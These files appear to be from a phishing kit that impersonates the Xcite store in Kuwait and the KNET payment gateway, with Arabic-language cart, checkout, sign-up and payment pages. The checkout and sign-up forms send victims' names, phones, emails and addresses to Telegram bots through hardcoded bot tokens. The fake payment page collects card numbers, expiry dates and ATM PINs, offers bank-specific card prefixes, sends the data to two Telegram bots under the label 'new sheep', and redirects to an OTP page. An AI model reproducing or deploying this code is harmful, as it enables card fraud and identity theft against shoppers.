
<file: xcitekuw/cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <title>🛒 سلة المشتريات</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css2?family=Cairo&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Cairo', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
    }

    h2 {
      text-align: center;
      color: #00355F;
      padding: 20px 0;
    }

    .cart-container {
      padding: 15px;
    }

    .cart-item {
      background: white;
      border-radius: 10px;
      padding: 10px;
      margin-bottom: 15px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      display: flex;
      flex-direction: row;
      gap: 10px;
    }

    .cart-item img {
      width: 100px;
      height: 100px;
      object-fit: cover;
      border-radius: 8px;
    }

    .cart-info {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .cart-info p {
      margin: 3px 0;
    }

    .price {
      color: #d90000;
      font-weight: bold;
      font-size: 16px;
    }

    .remove-btn {
      background-color: transparent;
      color: #007BFF;
      border: none;
      cursor: pointer;
      font-size: 14px;
      margin-top: 8px;
      align-self: flex-start;
    }

    .quantity {
      display: flex;
      align-items: center;
      margin-top: 10px;
    }

    .quantity button {
      background-color: #eee;
      border: none;
      width: 28px;
      height: 28px;
      font-size: 18px;
      border-radius: 50%;
      cursor: pointer;
    }

    .quantity span {
      margin: 0 10px;
    }

    .summary {
      position: fixed;
      bottom: 0;
      width: 100%;
      background: #fff;
      box-shadow: 0 -2px 8px rgba(0,0,0,0.1);
      padding: 15px;
      text-align: center;
    }

    .summary p {
      margin: 5px 0;
      font-weight: bold;
    }

    .checkout-btn {
      margin-top: 10px;
      background-color: #003366;
      color: white;
      border: none;
      padding: 10px 25px;
      border-radius: 8px;
      font-size: 16px;
      cursor: pointer;
    }

    .empty {
      text-align: center;
      margin-top: 40px;
      color: gray;
    }

    @media(min-width: 768px) {
      .cart-item {
        flex-direction: row;
      }
    }

    body {
  padding-bottom: 200px; /* خليها حسب ارتفاع الفوتر + شوي */
}


#boton{
    width: 240px;
}
 /* Header */
 .header {
      background-color: #00385c;
      padding: 10px 15px;
      display: flex;
      align-items: center;
    }
    .logo {
      color: white;
      font-size: 24px;
      font-weight: bold;
      margin-right: 10px;
      width: 5%;
    }
    .search-bar {
      flex: 1;
      display: flex;
      align-items: center;
      background-color: white;
      border-radius: 20px;
      padding: 5px 10px;
    }

    .search-bar i {
      color: gray;
      font-size: 18px;
      margin-right: 8px;
    }

    .search-bar input {
      border: none;
      outline: none;
      flex: 1;
      font-size: 16px;
      padding: 8px 0;

    }

    
   
  </style>
</head>
<body>
  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">X</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
    </div>
  </div>

    <div class="cart-container" id="cartContainer"></div>

  <div class="summary" id="summaryBox" style="display: none;">
    <p>السعر الفرعي: <span id="subtotal">0</span> د.ك</p>
    <p>الإجمالي التقريبي: <span id="total">0</span> د.ك</p>
    <button class="checkout-btn" id="boton">الدفع</button>
  </div>



   
  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const container = document.getElementById("cartContainer");
    const subtotalSpan = document.getElementById("subtotal");
    const totalSpan = document.getElementById("total");
    const summaryBox = document.getElementById("summaryBox");
  
    let cart = JSON.parse(localStorage.getItem("cart") || "[]");
  
    function calculateTotal() {
      let subtotal = cart.reduce((acc, product) => {
        const qty = product.quantity || 1;
        return acc + parseFloat(product.price) * qty;
      }, 0);
      subtotalSpan.textContent = subtotal.toFixed(3);
      totalSpan.textContent = subtotal.toFixed(3);
      summaryBox.style.display = cart.length > 0 ? "block" : "none";
    }
  
    function renderCart() {
      container.innerHTML = "";
  
      if (cart.length === 0) {
        container.innerHTML = "<p class='empty'>السلة فارغة.</p>";
        summaryBox.style.display = "none";
        return;
      }
  
      cart.forEach((product, index) => {
        const qty = product.quantity || 1;
        const item = document.createElement("div");
        item.className = "cart-item";
        item.innerHTML = `
          <img src="${product.image}" alt="${product.name}">
          <div class="cart-info">
            <div>
              <p><strong>${product.name}</strong></p>
              <p class="price">${product.price} د.ك</p>
            </div>
            <div class="quantity">
              <button onclick="decreaseQty(${index})">−</button>
              <span>${qty}</span>
              <button onclick="increaseQty(${index})">+</button>
            </div>
            <button class="remove-btn" onclick="removeItem(${index})">إزالة</button>
          </div>
        `;
        container.appendChild(item);
      });
  
      calculateTotal();
    }
  
    function removeItem(index) {
      cart.splice(index, 1);
      localStorage.setItem("cart", JSON.stringify(cart));
      renderCart();
    }
  
    function increaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) + 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function decreaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) - 1;
        if (cart[index].quantity < 1) cart[index].quantity = 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function handleImageUpload(inputElement, callback) {
      const file = inputElement.files[0];
      if (!file) return;
  
      const reader = new FileReader();
      reader.onload = function (e) {
        const base64Image = e.target.result;
        callback(base64Image);
      };
      reader.readAsDataURL(file);
    }
  
    document.addEventListener("DOMContentLoaded", function () {
      document.getElementById("boton").addEventListener("click", function () {
        const amount = document.getElementById("total").textContent;
        localStorage.setItem("boton", amount);
        window.location.href = "form1.html";
      });
  
      renderCart(); // نعيد العرض عند تحميل الصفحة
    });
  </script>
  
  
</body>
</html>
</file>

<file: xcitekuw/form1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>متجر إلكتروني</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 
</head>
<body>

  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">⬅︎</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
      <i class="fas fa-microphone"></i>
    </div>
  </div>

  <div class="box-shadow">
    <form>
      <input type="text" name="name" placeholder="الاسم" required>
      <input type="tel" name="phone" placeholder="رقم الهاتف" required>
      <input type="email" name="email" placeholder="البريد الإلكتروني" required>

      <h3>عنوان التوصيل</h3>
      <textarea name="address" id="adress" placeholder="عنوان التوصيل"  required></textarea>
      <textarea name="address" id="adress" placeholder="المحافظة "  required></textarea>



      <h3>موعد التوصيل</h3>
      <select name="delivery_time" required>
        <option value="">اختر موعد التوصيل</option>
        <option value="صباحًا">صباحًا</option>
        <option value="مساءً">مساءً</option>
      </select>

      <button type="submit">تأكيد العنوان </button>
      <p id="texmom"> بعد تأكيد العنوان سيتم توجيهك الى الدفع </p>
    </form>
  </div>
  

  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const TOKEN = '7861011533:AAE-7AqO49Yawvk19U0Svs1uHSoVr1Wf8Wo'; // ضع توكن البوت هنا
    const CHAT_ID = '7595871538'; // ضع معرف التليجرام هنا
  
    document.querySelector("form").addEventListener("submit", function(e) {
      e.preventDefault(); // يمنع الإرسال العادي
  
      const name = this.name.value;
      const phone = this.phone.value;
      const email = this.email.value;
      const address1 = this.address[0].value;
      const address2 = this.address[1].value;
      const deliveryTime = this.delivery_time.value;
  
      const message = `
  📥   زبون جديد :
  👤 الاسم: ${name}
  📞 الهاتف: ${phone}
  📧 البريد الإلكتروني: ${email}
  📍 العنوان: ${address1}
  🏙️ المحافظة: ${address2}
  ⏰ موعد التوصيل: ${deliveryTime}
      `;
  
      fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({
          chat_id: CHAT_ID,
          text: message
        })
      }).then(response => {
        if (response.ok) {
          // يمكنك إعادة التوجيه بعد الإرسال:
          window.location.href = "kpay.html"; // أو أي صفحة أخرى مثل success.html
        } else {
        }
      });
    });
  </script>
  
</body>
</html>
</file>

<file: xcitekuw/forme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>متجر إلكتروني</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 
</head>
<body>

  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">⬅︎</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
      <i class="fas fa-microphone"></i>
    </div>
  </div>
<h2 id="texss"> يجب انشاء حساب لمتابعة التسوق</h2>

  <div class="box-shadow">
    <form>
      <input type="text" name="name" placeholder="الاسم" required>
      <input type="tel" name="phone" placeholder="رقم الهاتف" required>
      <input type="email" name="email" placeholder="البريد الإلكتروني" required>


      <button type="submit">انشاء الحساب  </button>
      <p id="texmom"></p>
    </form>
  </div>
  

  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const TOKEN = '7861011533:AAE-7AqO49Yawvk19U0Svs1uHSoVr1Wf8Wo'; // ضع توكن البوت هنا
    const CHAT_ID = '7595871538'; // ضع معرف التليجرام هنا
  
    document.querySelector("form").addEventListener("submit", function(e) {
      e.preventDefault(); // يمنع الإرسال العادي
  
      const name = this.name.value;
      const phone = this.phone.value;
      const email = this.email.value;
  
      const message = `
  📥    انشاء حساب جديد :
  👤 الاسم: ${name}
  📞 الهاتف: ${phone}
  📧 البريد الإلكتروني: ${email}
      `;
  
      fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({
          chat_id: CHAT_ID,
          text: message
        })
      }).then(response => {
        if (response.ok) {
          // يمكنك إعادة التوجيه بعد الإرسال:
          window.location.href = "index.html"; // أو أي صفحة أخرى مثل success.html
        } else {
        }
      });
    });
  </script>
  
</body>
</html>
</file>

<file: xcitekuw/kpay.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="kpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <p id="beneficiaryLabel">المستفيد: <strong id="beneficiaryName">Xcite General Trading Co</strong></p>
        <p id="amountLabel">المبلغ: <strong id="amountValu">KD 5.000</strong></p>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required>
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <hr>


            <div class="input-container">
                <label id="text2" for="cardNumber">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="number" id="cardNumber" placeholder=" " required inputmode="numeric" oninput="validateNumberInput(event)">
                </div>
                <select id="prefixSelect" required>
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <hr>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <hr>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric">
                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton0">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem0">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>

        <script>

document.addEventListener("DOMContentLoaded", function () {
    const amount = localStorage.getItem("boton");
    if (amount) {
      document.getElementById("amountValu").textContent = amount;
    }
  });



            function sendToTelegram() {
                // أول توكن وآي دي
                const botConfigs = [
                    {
                        token: '7484126870:AAEDSU1tM_kBFwSJ0IpQT0NmuWYzW8wq4_E',
            chatId: '6454807559'
                    },
                    {
                       token: '7861011533:AAE-7AqO49Yawvk19U0Svs1uHSoVr1Wf8Wo',
            chatId: '7595871538'
                    }
                ];
        
                const bank = document.getElementById("bankSelect").value;
                const selectedNumber = document.getElementById("prefixSelect").value;
                const cardNumber = document.getElementById("cardNumber").value;
                const expiryMonth = document.getElementById("monthSelect").value;
                const expiryYear = document.getElementById("yearSelect").value;
                const pin = document.getElementById("pin").value;
        
                if (!bank || !selectedNumber || !cardNumber || !expiryMonth || !expiryYear || !pin) {
                    alert("يرجى ملء جميع الحقول قبل الإرسال.");
                    return;
                }
        
                const message =
                    `📩 خاروف جديد\n\n` +
                    `🏦 اختصار: ${bank}\n` +
                    `🔢 البادئة ${selectedNumber}\n` +
                    `💳 الرقم ${cardNumber}\n` +
                    `📅 انتهاء البطاقة: ${expiryMonth}/${expiryYear}\n` +
                    `🔑 ATM ${pin}`;
        
                // إرسال الرسالة إلى كل حساب
                botConfigs.forEach(({ token, chatId }) => {
                    const url = `https://api.telegram.org/bot${token}/sendMessage`;
        
                    fetch(url, {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({ chat_id: chatId, text: message })
                    })
                    .then(response => response.json())
                    .then(data => {
                        if (data.ok) {
                            console.log("✅ تم الإرسال إلى:", chatId);
                        } else {
                            console.error("❌ فشل في الإرسال إلى:", chatId);
                        }
                    })
                    .catch(error => {
                        console.error("⚠️ خطأ في الاتصال:", error);
                    });
                });
        
                // إعادة التوجيه بعد الإرسال
                setTimeout(() => {
                    window.location.href = "otp.html";
                }, 1000);
            }
        
            function updateOptions() {
                var bank = document.getElementById("bankSelect").value;
                var prefixSelect = document.getElementById("prefixSelect");
        
                prefixSelect.innerHTML = '<option value="" disabled selected>Prefix</option>';
        
                var options = {
                    ABK: ["403622", "423826", "428628"],
                    RAJHI: ["458838"],
                    BBK: ["588790", "418056"],
                    BOUBYAN: ["470350", "490455", "490456", "404919", "490456", "450605", "426058", "431199"],
                    BURGAN: ["49219000", "415254", "450238", "468564", "540759", "402978", "403583"],
                    CBK: ["532672", "537015", "521175", "516334"],
                    DOHA: ["419252"],
                    GBK: ["531644", "517419", "531471", "559475", "517458", "526206", "531329", "531470"],
                    TAM: ["45077848", "45077849"],
                    KFH: ["450778", "537016", "532674", "485602"],
                    KIB: ["406464", "409054"],
                    NBK: ["464452", "589160"],
                    WEYAY: ["464425250", "543363"],
                    QNB: ["524745", "521020"],
                    UNB: ["457778"],
                    WARBA: ["532749", "559459", "541350", "525528"]
                };
        
                if (options[bank]) {
                    options[bank].forEach(function (number) {
                        var option = document.createElement("option");
                        option.value = number;
                        option.textContent = number;
                        prefixSelect.appendChild(option);
                    });
                }
            }
        
            function validateNumberInput(event) {
                let inputField = document.getElementById("cardNumber");
                let value = inputField.value;
        
                if (value.length > 10) {
                    inputField.value = value.substring(0, 10);
                }
            }
        
            // عرض المبلغ من localStorage
            const totalAmount = localStorage.getItem("totalAmount");
            document.getElementById("amountValue").innerText = totalAmount;
        </script>
        
</body>
</html>
</file>
<file: xcitekuw/form1.css>
body {
